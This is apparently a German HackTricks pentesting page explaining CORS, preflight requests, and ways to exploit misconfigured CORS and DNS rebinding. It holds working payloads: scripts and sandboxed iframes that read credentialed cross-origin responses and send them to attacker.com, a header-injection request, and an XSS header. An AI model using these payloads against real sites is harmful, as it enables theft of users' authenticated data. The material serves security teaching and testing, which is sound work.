34 KiB
CORS - Fehlkonfigurationen & Umgehung
Erlernen Sie AWS-Hacking von Null auf Heldenniveau mit htARTE (HackTricks AWS Red Team Expert)!
Andere Möglichkeiten, HackTricks zu unterstützen:
- Wenn Sie Ihr Unternehmen in HackTricks beworben sehen möchten oder HackTricks im PDF-Format herunterladen möchten, überprüfen Sie die ABONNEMENTPLÄNE!
- Holen Sie sich das offizielle PEASS & HackTricks-Merchandise
- Entdecken Sie The PEASS Family, unsere Sammlung exklusiver NFTs
- Treten Sie der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folgen Sie uns auf Twitter 🐦 @carlospolopm.
- Teilen Sie Ihre Hacking-Tricks, indem Sie PRs an die HackTricks und HackTricks Cloud GitHub-Repositories einreichen.

{% embed url="https://websec.nl/" %}
Was ist CORS?
Cross-Origin Resource Sharing (CORS) Standard ermöglicht es Servern zu definieren, wer auf ihre Ressourcen zugreifen kann und welche HTTP-Anforderungsmethoden von externen Quellen erlaubt sind.
Eine Same-Origin-Richtlinie schreibt vor, dass ein Server, der eine Ressource anfordert, und der Server, der die Ressource hostet, das gleiche Protokoll (z. B. http://), den gleichen Domainnamen (z. B. internal-web.com) und Port (z. B. 80) teilen. Unter dieser Richtlinie haben nur Webseiten aus derselben Domäne und demselben Port Zugriff auf die Ressourcen.
Die Anwendung der Same-Origin-Richtlinie im Kontext von http://normal-website.com/example/example.html wird wie folgt veranschaulicht:
| Aufgerufene URL | Zugriff erlaubt? |
|---|---|
http://normal-website.com/example/ |
Ja: Identisches Schema, Domain und Port |
http://normal-website.com/example2/ |
Ja: Identisches Schema, Domain und Port |
https://normal-website.com/example/ |
Nein: Unterschiedliches Schema und Port |
http://en.normal-website.com/example/ |
Nein: Unterschiedliche Domäne |
http://www.normal-website.com/example/ |
Nein: Unterschiedliche Domäne |
http://normal-website.com:8080/example/ |
Nein: Unterschiedlicher Port* |
*Internet Explorer ignoriert die Portnummer bei der Durchsetzung der Same-Origin-Richtlinie und erlaubt somit diesen Zugriff.
Access-Control-Allow-Origin-Header
Dieser Header kann mehrere Ursprünge, einen null-Wert oder ein Wildcard-Zeichen * zulassen. Kein Browser unterstützt jedoch mehrere Ursprünge, und die Verwendung des Wildcards * unterliegt Einschränkungen. (Der Wildcard muss alleine verwendet werden, und die Verwendung zusammen mit Access-Control-Allow-Credentials: true ist nicht erlaubt.)
Dieser Header wird von einem Server als Antwort auf eine von einer Website initiierte Anforderung einer Ressource aus einer anderen Domäne ausgegeben, wobei der Browser automatisch einen Origin-Header hinzufügt.
Access-Control-Allow-Credentials-Header
Standardmäßig werden Cross-Origin-Anfragen ohne Anmeldeinformationen wie Cookies oder dem Autorisierungsheader durchgeführt. Ein Server in einer anderen Domäne kann jedoch das Lesen der Antwort erlauben, wenn Anmeldeinformationen gesendet werden, indem der Access-Control-Allow-Credentials-Header auf true gesetzt wird.
Wenn auf true gesetzt, überträgt der Browser Anmeldeinformationen (Cookies, Autorisierungsheader oder TLS-Clientzertifikate).
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if(xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
console.log(xhr.responseText);
}
}
xhr.open('GET', 'http://example.com/', true);
xhr.withCredentials = true;
xhr.send(null);
fetch(url, {
credentials: 'include'
})
const xhr = new XMLHttpRequest();
xhr.open('POST', 'https://bar.other/resources/post-here/');
xhr.setRequestHeader('X-PINGOTHER', 'pingpong');
xhr.setRequestHeader('Content-Type', 'application/xml');
xhr.onreadystatechange = handler;
xhr.send('<person><name>Arun</name></person>');
CSRF Pre-Fluganfrage
Verständnis von Pre-Fluganfragen in der Cross-Domain-Kommunikation
Bei der Initiierung einer Cross-Domain-Anfrage unter spezifischen Bedingungen, wie der Verwendung einer nicht standardmäßigen HTTP-Methode (alles außer HEAD, GET, POST), der Einführung neuer Header oder der Verwendung eines speziellen Content-Type-Headerwerts, kann eine Pre-Fluganfrage erforderlich sein. Diese vorläufige Anfrage, die die Methode OPTIONS nutzt, dient dazu, den Server über die Absichten der bevorstehenden Cross-Origin-Anfrage zu informieren, einschließlich der HTTP-Methoden und Header, die sie verwenden möchte.
Das Cross-Origin Resource Sharing (CORS)-Protokoll schreibt diese Pre-Flugüberprüfung vor, um die Machbarkeit der angeforderten Cross-Origin-Operation zu bestimmen, indem die erlaubten Methoden, Header und die Vertrauenswürdigkeit des Ursprungs überprüft werden. Für ein detailliertes Verständnis darüber, welche Bedingungen die Notwendigkeit einer Pre-Fluganfrage umgehen, siehe den umfassenden Leitfaden von der Mozilla Developer Network (MDN).
Es ist wichtig zu beachten, dass das Fehlen einer Pre-Fluganfrage nicht die Anforderung aufhebt, dass die Antwort Autorisierungsheader enthält. Ohne diese Header ist der Browser nicht in der Lage, die Antwort der Cross-Origin-Anfrage zu verarbeiten.
Betrachten Sie die folgende Darstellung einer Pre-Fluganfrage, die darauf abzielt, die PUT-Methode zusammen mit einem benutzerdefinierten Header namens Special-Request-Header zu verwenden:
OPTIONS /info HTTP/1.1
Host: example2.com
...
Origin: https://example.com
Access-Control-Request-Method: POST
Access-Control-Request-Headers: Authorization
In der Antwort könnte der Server Header zurückgeben, die die akzeptierten Methoden, den erlaubten Ursprung und andere CORS-Richtliniendetails anzeigen, wie unten gezeigt:
HTTP/1.1 204 No Content
...
Access-Control-Allow-Origin: https://example.com
Access-Control-Allow-Methods: PUT, POST, OPTIONS
Access-Control-Allow-Headers: Authorization
Access-Control-Allow-Credentials: true
Access-Control-Max-Age: 240
Access-Control-Allow-Headers: Dieser Header gibt an, welche Header während der tatsächlichen Anfrage verwendet werden können. Er wird vom Server gesetzt, um die erlaubten Header in Anfragen vom Client anzuzeigen.Access-Control-Expose-Headers: Über diesen Header informiert der Server den Client darüber, welche Header neben den einfachen Antwort-Headern als Teil der Antwort freigegeben werden können.Access-Control-Max-Age: Dieser Header gibt an, wie lange die Ergebnisse einer Vorkommensanfrage zwischengespeichert werden können. Der Server legt die maximale Zeit in Sekunden fest, die die Informationen, die von einer Vorkommensanfrage zurückgegeben werden, wiederverwendet werden können.Access-Control-Request-Headers: In Vorkommensanfragen verwendet, wird dieser Header vom Client gesetzt, um den Server darüber zu informieren, welche HTTP-Header der Client in der tatsächlichen Anfrage verwenden möchte.Access-Control-Request-Method: Dieser Header, ebenfalls in Vorkommensanfragen verwendet, wird vom Client gesetzt, um anzuzeigen, welcher HTTP-Methoden in der tatsächlichen Anfrage verwendet wird.Origin: Dieser Header wird automatisch vom Browser gesetzt und gibt den Ursprung der Cross-Origin-Anfrage an. Er wird vom Server verwendet, um zu beurteilen, ob die eingehende Anfrage basierend auf der CORS-Richtlinie erlaubt oder verweigert werden soll.
Beachten Sie, dass normalerweise (abhängig vom Inhaltstyp und den gesetzten Headern) bei einer GET/POST-Anfrage keine Vorkommensanfrage gesendet wird (die Anfrage wird direkt gesendet), aber wenn Sie auf die Header/Body der Antwort zugreifen möchten, muss sie einen Access-Control-Allow-Origin Header enthalten, der dies erlaubt.
Daher schützt CORS nicht vor CSRF (kann aber hilfreich sein).
Vorkommensanfrage für lokale Netzwerkanfragen
Access-Control-Request-Local-Network: Dieser Header ist in der Anfrage des Clients enthalten, um anzuzeigen, dass die Anfrage auf eine lokale Netzwerkressource abzielt. Er dient als Kennzeichnung, um den Server darüber zu informieren, dass die Anfrage aus dem lokalen Netzwerk stammt.Access-Control-Allow-Local-Network: Als Antwort verwenden Server diesen Header, um mitzuteilen, dass die angeforderte Ressource für die Freigabe mit Entitäten außerhalb des lokalen Netzwerks zugelassen ist. Er fungiert als grünes Licht für das Teilen von Ressourcen über verschiedene Netzwerkgrenzen hinweg und gewährleistet kontrollierten Zugriff unter Beibehaltung von Sicherheitsprotokollen.
Eine gültige Antwort, die die lokale Netzwerkanfrage erlaubt, muss auch in der Antwort den Header Access-Controls-Allow-Local_network: true enthalten:
HTTP/1.1 200 OK
...
Access-Control-Allow-Origin: https://example.com
Access-Control-Allow-Methods: GET
Access-Control-Allow-Credentials: true
Access-Control-Allow-Local-Network: true
Content-Length: 0
...
{% hint style="warning" %} Beachten Sie, dass die Linux-IP 0.0.0.0 verwendet werden kann, um diese Anforderungen zu umgehen und auf localhost zuzugreifen, da diese IP-Adresse nicht als "lokal" betrachtet wird.
Es ist auch möglich, die Anforderungen des lokalen Netzwerks zu umgehen, wenn Sie die öffentliche IP-Adresse eines lokalen Endpunkts verwenden (wie die öffentliche IP des Routers). Denn in mehreren Fällen wird selbst wenn auf die öffentliche IP zugegriffen wird, wenn es aus dem lokalen Netzwerk stammt, der Zugriff gewährt. {% endhint %}
Ausnutzbare Fehlkonfigurationen
Es wurde beobachtet, dass die Einstellung von Access-Control-Allow-Credentials auf true eine Voraussetzung für die meisten echten Angriffe ist. Diese Einstellung erlaubt es dem Browser, Anmeldeinformationen zu senden und die Antwort zu lesen, was die Effektivität des Angriffs erhöht. Ohne dies nimmt der Vorteil, den ein Browser eine Anfrage auszulösen gegenüber der manuellen Ausführung zu haben, ab, da das Ausnutzen von Benutzercookies unpraktikabel wird.
Ausnahme: Ausnutzung des Netzwerkstandorts als Authentifizierung
Eine Ausnahme besteht, wenn der Netzwerkstandort des Opfers als Form der Authentifizierung fungiert. Dies ermöglicht es dem Browser des Opfers, als Proxy verwendet zu werden, um die IP-basierte Authentifizierung zu umgehen und auf Intranet-Anwendungen zuzugreifen. Diese Methode weist Ähnlichkeiten mit DNS-Rebinding auf, ist jedoch einfacher auszunutzen.
Reflektion von Origin in Access-Control-Allow-Origin
Das Szenario in der realen Welt, in dem der Wert des Origin-Headers in Access-Control-Allow-Origin reflektiert wird, ist theoretisch unwahrscheinlich aufgrund von Einschränkungen bei der Kombination dieser Header. Entwickler, die CORS für mehrere URLs aktivieren möchten, können jedoch den Access-Control-Allow-Origin-Header dynamisch generieren, indem sie den Wert des Origin-Headers kopieren. Dieser Ansatz kann Sicherheitslücken einführen, insbesondere wenn ein Angreifer eine Domain verwendet, die so gestaltet ist, dass sie legitim erscheint und so die Validierungslogik täuscht.
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://example.com/details',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Ausnutzen des null Ursprungs
Der null Ursprung, der für Situationen wie Weiterleitungen oder lokale HTML-Dateien angegeben ist, nimmt eine einzigartige Position ein. Einige Anwendungen setzen diesen Ursprung auf die Whitelist, um die lokale Entwicklung zu erleichtern, wodurch versehentlich jeder Website ermöglicht wird, einen null Ursprung durch ein sandboxed iframe zu imitieren und somit die CORS-Beschränkungen zu umgehen.
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://example/details',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://attacker.com//log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://example/details',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://attacker.com//log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
Reguläre Ausdruck-Bypass-Techniken
Beim Auffinden einer Domain-Whitelist ist es entscheidend, nach Bypass-Möglichkeiten zu testen, wie das Anhängen der Domain des Angreifers an eine auf der Whitelist stehende Domain oder das Ausnutzen von Schwachstellen bei der Übernahme von Subdomains. Darüber hinaus können bei der Verwendung von regulären Ausdrücken zur Domänenvalidierung Nuancen in den Domänennamenskonventionen übersehen werden, was weitere Bypass-Möglichkeiten bietet.
Fortgeschrittene Reguläre Ausdruck-Bypasses

Reguläre Ausdrücke konzentrieren sich typischerweise auf alphanumerische, Punkt (.) und Bindestrich (-) Zeichen und vernachlässigen andere Möglichkeiten. Zum Beispiel kann ein Domainname so gestaltet sein, dass er Zeichen enthält, die von Browsern und regulären Ausdrücken unterschiedlich interpretiert werden, um Sicherheitsüberprüfungen zu umgehen. Die Behandlung von Unterstrichzeichen in Subdomains durch Safari, Chrome und Firefox zeigt, wie solche Unterschiede ausgenutzt werden können, um die Logik der Domänenvalidierung zu umgehen.
Für weitere Informationen und Einstellungen zu diesem Bypass-Check: https://www.corben.io/advanced-cors-techniques/ und https://medium.com/bugbountywriteup/think-outside-the-scope-advanced-cors-exploitation-techniques-dad019c68397
Von XSS innerhalb einer Subdomain
Entwickler implementieren oft Abwehrmechanismen, um sich vor CORS-Exploits zu schützen, indem sie Domains auf die Whitelist setzen, die berechtigt sind, Informationen anzufordern. Trotz dieser Vorsichtsmaßnahmen ist die Sicherheit des Systems nicht narrensicher. Das Vorhandensein auch nur einer anfälligen Subdomain innerhalb der auf der Whitelist stehenden Domains kann die Tür zu CORS-Exploits durch andere Schwachstellen öffnen, wie z.B. XSS (Cross-Site Scripting).
Um dies zu verdeutlichen, betrachten Sie das Szenario, in dem eine Domain, requester.com, auf die Ressourcen einer anderen Domain, provider.com, zugreifen darf. Die serverseitige Konfiguration könnte wie folgt aussehen:
if ($_SERVER['HTTP_HOST'] == '*.requester.com') {
// Access data
} else {
// Unauthorized access
}
In diesem Setup haben alle Subdomains von requester.com Zugriff. Wenn jedoch eine Subdomain, z. B. sub.requester.com, durch eine XSS-Schwachstelle kompromittiert ist, kann ein Angreifer diese Schwachstelle ausnutzen. Ein Angreifer mit Zugriff auf sub.requester.com könnte beispielsweise die XSS-Schwachstelle ausnutzen, um CORS-Richtlinien zu umgehen und böswillig auf Ressourcen auf provider.com zuzugreifen.
Serverseitige Cache-Vergiftung
Es ist möglich, dass durch Ausnutzen einer serverseitigen Cache-Vergiftung durch HTTP-Header-Injektion eine gespeicherte Cross-Site-Scripting (XSS)-Schwachstelle induziert werden kann. Dieses Szenario entfaltet sich, wenn eine Anwendung den Origin-Header nicht auf illegale Zeichen bereinigt, was insbesondere für Internet Explorer- und Edge-Benutzer eine Schwachstelle schafft. Diese Browser behandeln (0x0d) als legitimen HTTP-Header-Terminator, was zu HTTP-Header-Injektionsschwachstellen führt.
Betrachten Sie die folgende Anfrage, bei der der Origin-Header manipuliert wird:
GET / HTTP/1.1
Origin: z[0x0d]Content-Type: text/html; charset=UTF-7
Internet Explorer und Edge interpretieren die Antwort als:
HTTP/1.1 200 OK
Access-Control-Allow-Origin: z
Content-Type: text/html; charset=UTF-7
Während es nicht machbar ist, diese Schwachstelle direkt auszunutzen, indem ein Webbrowser einen fehlerhaften Header sendet, kann eine manipulierte Anfrage manuell mithilfe von Tools wie Burp Suite generiert werden. Diese Methode könnte dazu führen, dass ein serverseitiger Cache die Antwort speichert und sie unbeabsichtigt an andere weitergibt. Das manipulierte Payload zielt darauf ab, den Zeichensatz der Seite auf UTF-7 zu ändern, eine Zeichenkodierung, die häufig mit XSS-Schwachstellen in Verbindung gebracht wird, da sie Zeichen auf eine Weise kodieren kann, die in bestimmten Kontexten als Skript ausgeführt werden kann.
Für weitere Informationen zu gespeicherten XSS-Schwachstellen siehe PortSwigger.
Hinweis: Die Ausnutzung von HTTP-Header-Injektionsschwachstellen, insbesondere durch serverseitiges Caching-Vergiften, unterstreicht die entscheidende Bedeutung der Validierung und Säuberung aller vom Benutzer bereitgestellten Eingaben, einschließlich der HTTP-Header. Verwenden Sie immer ein robustes Sicherheitsmodell, das eine Eingabevalidierung umfasst, um solche Schwachstellen zu verhindern.
Clientseitiges Caching-Vergiften
In diesem Szenario wird eine Instanz einer Webseite beobachtet, die den Inhalt eines benutzerdefinierten HTTP-Headers ohne ordnungsgemäße Codierung widerspiegelt. Konkret spiegelt die Webseite den Inhalt eines X-User-id-Headers zurück, der bösartiges JavaScript enthalten könnte, wie im Beispiel gezeigt, in dem der Header ein SVG-Bildtag enthält, das darauf ausgelegt ist, beim Laden JavaScript-Code auszuführen.
Cross-Origin Resource Sharing (CORS)-Richtlinien ermöglichen das Senden von benutzerdefinierten Headern. Ohne dass die Antwort aufgrund von CORS-Beschränkungen direkt vom Browser gerendert wird, könnte die Nützlichkeit einer solchen Injektion begrenzt erscheinen. Der kritische Punkt ergibt sich beim Betrachten des Cache-Verhaltens des Browsers. Wenn der Vary: Origin-Header nicht angegeben ist, wird es möglich, dass die bösartige Antwort vom Browser zwischengespeichert wird. Anschließend könnte diese zwischengespeicherte Antwort direkt gerendert werden, wenn die URL aufgerufen wird, ohne die Notwendigkeit einer direkten Rendervorgangs bei der ersten Anfrage zu umgehen. Dieser Mechanismus verbessert die Zuverlässigkeit des Angriffs durch Nutzung des clientseitigen Cachings.
Um diesen Angriff zu veranschaulichen, wird ein JavaScript-Beispiel bereitgestellt, das darauf ausgelegt ist, in der Umgebung einer Webseite ausgeführt zu werden, beispielsweise über ein JSFiddle. Dieses Skript führt eine einfache Aktion aus: Es sendet eine Anfrage an eine angegebene URL mit einem benutzerdefinierten Header, der das bösartige JavaScript enthält. Nach erfolgreicher Anfrage versucht es, zur Ziel-URL zu navigieren, was potenziell die Ausführung des injizierten Skripts auslösen könnte, wenn die Antwort zwischengespeichert wurde, ohne eine ordnungsgemäße Behandlung des Vary: Origin-Headers.
<script>
function gotcha() { location=url }
var req = new XMLHttpRequest();
url = 'https://example.com/'; // Note: Be cautious of mixed content blocking for HTTP sites
req.onload = gotcha;
req.open('get', url, true);
req.setRequestHeader("X-Custom-Header", "<svg/onload=alert(1)>");
req.send();
</script>
Umgehen
XSSI (Cross-Site Script Inclusion) / JSONP
XSSI, auch bekannt als Cross-Site Script Inclusion, ist eine Art von Schwachstelle, die davon profitiert, dass die Same Origin Policy (SOP) nicht gilt, wenn Ressourcen unter Verwendung des Skript-Tags eingebunden werden. Dies liegt daran, dass Skripte aus verschiedenen Domänen eingebunden werden können müssen. Diese Schwachstelle ermöglicht es einem Angreifer, auf alle Inhalte zuzugreifen und sie zu lesen, die unter Verwendung des Skript-Tags eingebunden wurden.
Diese Schwachstelle wird besonders signifikant, wenn es um dynamisches JavaScript oder JSONP (JSON mit Padding) geht, insbesondere wenn Umgebungsautoritätsinformationen wie Cookies zur Authentifizierung verwendet werden. Beim Anfordern einer Ressource von einem anderen Host werden die Cookies mitgeschickt, was sie für den Angreifer zugänglich macht.
Um diese Schwachstelle besser zu verstehen und zu mildern, können Sie das BurpSuite-Plugin verwenden, das unter https://github.com/kapytein/jsonp verfügbar ist. Dieses Plugin kann dabei helfen, potenzielle XSSI-Schwachstellen in Ihren Webanwendungen zu identifizieren und anzugehen.
Lesen Sie hier mehr über die verschiedenen Arten von XSSI und wie man sie ausnutzen kann.

Versuchen Sie, einen callback Parameter in der Anfrage hinzuzufügen. Möglicherweise wurde die Seite darauf vorbereitet, die Daten als JSONP zu senden. In diesem Fall sendet die Seite die Daten mit Content-Type: application/javascript zurück, was die CORS-Richtlinie umgeht.
Einfacher (nutzloser?) Umgehung
Eine Möglichkeit, die Einschränkung von Access-Control-Allow-Origin zu umgehen, besteht darin, eine Webanwendung aufzufordern, eine Anfrage in Ihrem Namen zu stellen und die Antwort zurückzusenden. In diesem Szenario werden jedoch die Anmeldeinformationen des endgültigen Opfers nicht gesendet, da die Anfrage an eine andere Domäne gestellt wird.
- CORS-escape: Dieses Tool bietet einen Proxy, der Ihre Anfrage zusammen mit ihren Headern weiterleitet und gleichzeitig den Origin-Header fälscht, um mit der angeforderten Domäne übereinzustimmen. Dadurch wird die CORS-Richtlinie effektiv umgangen. Hier ist ein Beispiel für die Verwendung mit XMLHttpRequest:
- simple-cors-escape: Dieses Tool bietet einen alternativen Ansatz zum Weiterleiten von Anfragen. Anstatt Ihre Anfrage wie sie ist weiterzuleiten, führt der Server seine eigene Anfrage mit den angegebenen Parametern aus.
Iframe + Popup Umgehung
Sie können CORS-Prüfungen wie e.origin === window.origin umgehen, indem Sie ein Iframe erstellen und daraus ein neues Fenster öffnen. Weitere Informationen finden Sie auf der folgenden Seite:
{% content-ref url="xss-cross-site-scripting/iframes-in-xss-and-csp.md" %} iframes-in-xss-and-csp.md {% endcontent-ref %}
DNS-Rebinding über TTL
DNS-Rebinding über TTL ist eine Technik, die verwendet wird, um bestimmte Sicherheitsmaßnahmen zu umgehen, indem DNS-Einträge manipuliert werden. So funktioniert es:
- Der Angreifer erstellt eine Webseite und lässt das Opfer darauf zugreifen.
- Der Angreifer ändert dann die DNS (IP) seiner eigenen Domäne, um auf die Webseite des Opfers zu verweisen.
- Der Browser des Opfers zwischenspeichert die DNS-Antwort, die möglicherweise einen TTL (Time to Live) Wert enthält, der angibt, wie lange der DNS-Eintrag als gültig betrachtet werden soll.
- Wenn der TTL abläuft, stellt der Browser des Opfers eine neue DNS-Anfrage, was es dem Angreifer ermöglicht, JavaScript-Code auf der Seite des Opfers auszuführen.
- Indem der Angreifer die Kontrolle über die IP des Opfers behält, kann er Informationen vom Opfer sammeln, ohne Cookies an den Server des Opfers zu senden.
Es ist wichtig zu beachten, dass Browser Caching-Mechanismen haben, die möglicherweise einen sofortigen Missbrauch dieser Technik verhindern, selbst bei niedrigen TTL-Werten.
DNS-Rebinding kann nützlich sein, um explizite IP-Prüfungen des Opfers zu umgehen oder in Szenarien, in denen ein Benutzer oder Bot für eine längere Zeit auf derselben Seite bleibt, um den Cache ablaufen zu lassen.
Wenn Sie eine schnelle Möglichkeit benötigen, DNS-Rebinding zu missbrauchen, können Sie Dienste wie https://lock.cmpxchg8b.com/rebinder.html verwenden.
Um Ihren eigenen DNS-Rebinding-Server auszuführen, können Sie Tools wie DNSrebinder (https://github.com/mogwailabs/DNSrebinder) nutzen. Dies beinhaltet das Freigeben Ihres lokalen Ports 53/udp, das Erstellen eines A-Eintrags, der darauf zeigt (z. B. ns.example.com), und das Erstellen eines NS-Eintrags, der auf den zuvor erstellten A-Subdomain zeigt (z. B. ns.example.com). Jede Subdomäne der ns.example.com-Subdomäne wird dann von Ihrem Host aufgelöst.
Sie können auch einen öffentlich laufenden Server unter http://rebind.it/singularity.html erkunden, um ein besseres Verständnis und Experimente durchzuführen.
DNS-Rebinding über DNS-Cache-Fluten
DNS-Rebinding über DNS-Cache-Fluten ist eine weitere Technik, die verwendet wird, um den Caching-Mechanismus von Browsern zu umgehen und eine zweite DNS-Anfrage zu erzwingen. So funktioniert es:
- Zunächst, wenn das Opfer eine DNS-Anfrage stellt, wird mit der IP-Adresse des Angreifers geantwortet.
- Um die Caching-Verteidigung zu umgehen, nutzt der Angreifer einen Service Worker. Der Service Worker flutet den DNS-Cache, was effektiv den zwischengespeicherten Angreifer-Servernamen löscht.
- Wenn der Browser des Opfers eine zweite DNS-Anfrage stellt, wird nun mit der IP-Adresse 127.0.0.1 geantwortet, die normalerweise auf den localhost verweist.
Durch Fluten des DNS-Caches mit dem Service Worker kann der Angreifer den DNS-Auflösungsprozess manipulieren und den Browser des Opfers dazu zwingen, eine zweite Anfrage zu stellen, die diesmal zur gewünschten IP-Adresse des Angreifers führt.
DNS-Rebinding über Cache
Eine weitere Möglichkeit, die Caching-Verteidigung zu umgehen, besteht darin, mehrere IP-Adressen für dieselbe Subdomäne beim DNS-Anbieter zu verwenden. So funktioniert es:
- Der Angreifer richtet zwei A-Einträge (oder einen einzelnen A-Eintrag mit zwei IPs) für dieselbe Subdomäne beim DNS-Anbieter ein.
- Wenn ein Browser diese Einträge überprüft, erhält er beide IP-Adressen.
- Wenn der Browser sich entscheidet, zuerst die IP-Adresse des Angreifers zu verwenden, kann der Angreifer ein Payload bereitstellen, das HTTP-Anfragen an dieselbe Domäne sendet.
- Sobald der Angreifer jedoch die IP-Adresse des Opfers erhält, hört er auf, auf den Browser des Opfers zu antworten.
- Der Browser des Opfers, nachdem er feststellt, dass die Domäne nicht antwortet, wechselt zur Verwendung der zweiten gegebenen IP-Adresse.
- Durch den Zugriff auf die zweite IP-Adresse umgeht der Browser die Same Origin Policy (SOP), was es dem Angreifer ermöglicht, dies auszunutzen und Informationen vom Opfer zu sammeln und zu exfiltrieren.
Diese Technik nutzt das Verhalten von Browsern aus, wenn mehrere IP-Adressen für eine Domäne bereitgestellt werden. Indem die Antworten strategisch kontrolliert und die Wahl der IP-Adresse des Browsers manipuliert wird, kann ein Angreifer die SOP ausnutzen und Informationen vom Opfer abrufen.
{% hint style="warning" %}
Beachten Sie, dass Sie für den Zugriff auf localhost versuchen sollten, 127.0.0.1 in Windows und 0.0.0.0 in Linux neu zu binden.
Anbieter wie Godaddy oder Cloudflare haben es mir nicht erlaubt, die IP 0.0.0.0 zu verwenden, aber AWS Route53 hat es mir ermöglicht, einen A-Eintrag mit 2 IPs zu erstellen, wobei eine davon "0.0.0.0" ist.
 {% endhint %}
{% endhint %}
Für weitere Informationen können Sie https://unit42.paloaltonetworks.com/dns-rebinding/ überprüfen.
Andere häufige Umgehungen
- Wenn interne IPs nicht erlaubt sind, könnten sie vergessen haben, 0.0.0.0 zu verbieten (funktioniert auf Linux und Mac)
- Wenn interne IPs nicht erlaubt sind, antworten Sie mit einem CNAME auf localhost (funktioniert auf Linux und Mac)
- Wenn interne IPs nicht als DNS-Antworten erlaubt sind, können Sie CNAMEs auf interne Dienste wie www.corporate.internal antworten.
DNS-Rebinding weaponisiert
Weitere Informationen zu den vorherigen Umgehungstechniken und zur Verwendung des folgenden Tools finden Sie im Vortrag Gerald Doussot - State of DNS Rebinding Attacks & Singularity of Origin - DEF CON 27 Conference.
Singularity of Origin ist ein Tool zur Durchführung von DNS-Rebinding-Angriffen. Es enthält die erforderlichen Komponenten, um die IP-Adresse des Angriffsservers-DNS-Namens auf die IP-Adresse der Zielmaschine zurückzubinden und Angriffspayloads bereitzustellen, um anfällige Software auf der Zielmaschine auszunutzen.
Echter Schutz gegen DNS-Rebinding
- Verwenden Sie TLS in internen Diensten
- Fordern Sie Authentifizierung zum Zugriff auf Daten an
- Validieren Sie den Host-Header
- https://wicg.github.io/private-network-access/: Vorschlag, immer eine Vorab-Anfrage zu senden, wenn öffentliche Server auf interne Server zugreifen möchten
Tools
Fuzz mögliche Fehlkonfigurationen in CORS-Richtlinien
- https://portswigger.net/bappstore/420a28400bad4c9d85052f8d66d3bbd8
- https://github.com/chenjj/CORScanner
- https://github.com/lc/theftfuzzer
- https://github.com/s0md3v/Corsy
- https://github.com/Shivangx01b/CorsMe
- https://github.com/omranisecurity/CorsOne
Referenzen
- https://portswigger.net/web-security/cors
- https://portswigger.net/web-security/cors/access-control-allow-origin
- https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers#CORS
- https://portswigger.net/research/exploiting-cors-misconfigurations-for-bitcoins-and-bounties
- https://www.codecademy.com/articles/what-is-cors
- https://www.we45.com/blog/3-ways-to-exploit-misconfigured-cross-origin-resource-sharing-cors
- https://medium.com/netscape/hacking-it-out-when-cors-wont-let-you-be-great-35f6206cc646
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/CORS%20Misconfiguration
- https://medium.com/entersoftsecurity/every-bug-bounty-hunter-should-know-the-evil-smile-of-the-jsonp-over-the-browsers-same-origin-438af3a0ac3b

{% embed url="https://websec.nl/" %}
Erlernen Sie AWS-Hacking von Null auf Held mit htARTE (HackTricks AWS Red Team Expert)!
Andere Möglichkeiten, HackTricks zu unterstützen:
- Wenn Sie Ihr Unternehmen in HackTricks beworben sehen oder HackTricks im PDF-Format herunterladen möchten, überprüfen Sie die ABONNEMENTPLÄNE!
- Holen Sie sich das offizielle PEASS & HackTricks-Merch
- Entdecken Sie The PEASS Family, unsere Sammlung exklusiver NFTs
- Treten Sie der 💬 Discord-Gruppe oder der Telegramm-Gruppe bei oder folgen Sie uns auf Twitter 🐦 @carlospolopm.
- Teilen Sie Ihre Hacking-Tricks, indem Sie PRs an die HackTricks und HackTricks Cloud Github-Repositories einreichen.